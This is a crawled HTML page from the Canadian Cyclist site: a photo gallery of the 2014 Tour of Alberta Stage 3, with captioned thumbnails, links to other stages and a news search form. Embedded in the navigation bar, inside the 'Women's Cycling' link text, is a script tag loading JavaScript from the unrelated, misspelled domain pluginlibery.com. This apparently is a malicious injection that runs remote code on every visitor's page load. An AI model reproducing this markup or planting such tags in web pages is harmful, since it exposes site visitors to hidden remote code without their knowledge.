

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/photos.php?cc_event_id=469&cc_event_subcategory_id=402838&category=tour-of-alberta_stage-3
body_size: 4925
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Photo Galleries</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
    <script src="/js/lightbox.js"></script>
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
	<script type="text/javascript" src="/js/prototype.js"></script>
	<script type="text/javascript" src="/js/scriptaculous.js?load=effects,builder"></script>
	<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/custom.css">
	<link rel="stylesheet" type="text/css" href="/css/lightbox.css">


<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9"><a href="out.php?id=1555" target="_blank"><img src="/banners/2022MTBWCH_ADSC6299_728x300.jpg" border="0" alt="Photo Galleries 2 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
		<nav class="navbar navbar-default navbar-static-top">   
		<ul class="nav navbar-nav">
			<li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>	    </ul>
		<ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
            <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>          </ul>
        </li>
      </ul>
</nav>

</div>
</div>

<div class="row gutter-10">
	<div class="col-md-2"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	
					
					
					
						
	<!-- Content -->
	
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="photos.php" class="whitelink">Photos</a></h3>
	  </div>
	  <div class="panel-body">
					<p><br /><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><h3>Photos</h3><tr><td colspan="6" align="center"><h3>Tour of Alberta: Stage 3</h3></td></tr><div class="row"><h3 class="page-header"> Photos</h3><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/touralberta/partfour/images//Alberta3_914-003.jpg" class="thumbnail"  title="Orica leads 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Orica leads 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/touralberta/partfour/thumbnails//Alberta3_914-003.jpg" alt="Orica leads 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/touralberta/partfour/images//Alberta3_914-017.jpg" class="thumbnail"  title="Ryan Anderson, Top Canadian 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Ryan Anderson, Top Canadian 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/touralberta/partfour/thumbnails//Alberta3_914-017.jpg" alt="Ryan Anderson, Top Canadian 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/touralberta/partfour/images//Alberta3_914-021.jpg" class="thumbnail"  title="Stage winner Sep Vanmarcke 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Stage winner Sep Vanmarcke 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/touralberta/partfour/thumbnails//Alberta3_914-021.jpg" alt="Stage winner Sep Vanmarcke 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/touralberta/partfour/images//Alberta3_914-023.jpg" class="thumbnail"  title="Ramunas Navardauskas, Sep Vanmarcke, Leigh Howard 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Ramunas Navardauskas, Sep Vanmarcke, Leigh Howard 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/touralberta/partfour/thumbnails//Alberta3_914-023.jpg" alt="Ramunas Navardauskas, Sep Vanmarcke, Leigh Howard 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/touralberta/partfour/images//Alberta3_914-027.jpg" class="thumbnail"  title="Tom Dumoulin 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Tom Dumoulin 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/touralberta/partfour/thumbnails//Alberta3_914-027.jpg" alt="Tom Dumoulin 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/touralberta/partfour/images//Alberta3_914-031.jpg" class="thumbnail"  title="Zach Bell leads the chase 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Zach Bell leads the chase 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/touralberta/partfour/thumbnails//Alberta3_914-031.jpg" alt="Zach Bell leads the chase 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/touralberta/partfour/images//Alberta3_914-042.jpg" class="thumbnail"  title="Ryan Anderson 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Ryan Anderson 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/touralberta/partfour/thumbnails//Alberta3_914-042.jpg" alt="Ryan Anderson 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/touralberta/partfour/images//Alberta3_914-045.jpg" class="thumbnail"  title="Leaders 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Leaders 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/touralberta/partfour/thumbnails//Alberta3_914-045.jpg" alt="Leaders 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/touralberta/partfour/images//Alberta3_914-056.jpg" class="thumbnail"  title="Tom Dumoulin 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Tom Dumoulin 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/touralberta/partfour/thumbnails//Alberta3_914-056.jpg" alt="Tom Dumoulin 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/touralberta/partfour/images//Alberta3_914-061.jpg" class="thumbnail"  title="Wetaskiwin Start 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Wetaskiwin Start 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/touralberta/partfour/thumbnails//Alberta3_914-061.jpg" alt="Wetaskiwin Start 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/touralberta/partfour/images//Alberta3_914-078.jpg" class="thumbnail"  title="Benjamin Perry (Can) Canadian National Team attacks 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Benjamin Perry (Can) Canadian National Team attacks 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/touralberta/partfour/thumbnails//Alberta3_914-078.jpg" alt="Benjamin Perry (Can) Canadian National Team attacks 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/touralberta/partfour/images//Alberta3_914-084.jpg" class="thumbnail"  title="Peloton 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Peloton 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/touralberta/partfour/thumbnails//Alberta3_914-084.jpg" alt="Peloton 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/touralberta/partfour/images//Alberta3_914-100.jpg" class="thumbnail"  title="Goss 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Goss 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/touralberta/partfour/thumbnails//Alberta3_914-100.jpg" alt="Goss 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/touralberta/partfour/images//Alberta3_914-118.jpg" class="thumbnail"  title="Peloton 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Peloton 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/touralberta/partfour/thumbnails//Alberta3_914-118.jpg" alt="Peloton 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/touralberta/partfour/images//Alberta3_914-142.jpg" class="thumbnail"  title="Ryan Anderson receives an Edmonton Oilers jersey 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Ryan Anderson receives an Edmonton Oilers jersey 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/touralberta/partfour/thumbnails//Alberta3_914-142.jpg" alt="Ryan Anderson receives an Edmonton Oilers jersey 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/touralberta/partfour/images//Alberta3_914-149.jpg" class="thumbnail"  title="Zach Bell 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Zach Bell 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/touralberta/partfour/thumbnails//Alberta3_914-149.jpg" alt="Zach Bell 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/touralberta/partfour/images//Alberta3_914-163.jpg" class="thumbnail"  title="Goodfellow and Houle 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Goodfellow and Houle 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/touralberta/partfour/thumbnails//Alberta3_914-163.jpg" alt="Goodfellow and Houle 		CREDITS:  		TITLE: Tour of Alberta, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div></div><h3>Related Galleries</h3><p><br><strong>Tour of Alberta</strong> September 2/14 - September 7/14, Alberta, Canada<br><br></p><p><a href="photos.php?cc_event_id=469&cc_event_subcategory_id=402831&category=tour-of-alberta_prologue">Prologue</a><br /><a href="photos.php?cc_event_id=469&cc_event_subcategory_id=402832&category=tour-of-alberta_stage-1">Stage 1</a><br /><a href="photos.php?cc_event_id=469&cc_event_subcategory_id=402837&category=tour-of-alberta_stage-2">Stage 2</a><br /><a href="photos.php?cc_event_id=469&cc_event_subcategory_id=402838&category=tour-of-alberta_stage-3">Stage 3</a><br /><a href="photos.php?cc_event_id=469&cc_event_subcategory_id=402841&category=tour-of-alberta_stage-4">Stage 4</a><br /><a href="photos.php?cc_event_id=469&cc_event_subcategory_id=402846&category=tour-of-alberta_stage-5">Stage 5</a><br /></p></td></tr></table><hr><p><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><p><a href="photos.php">Return to Main Photo page</a>
</div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38887 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
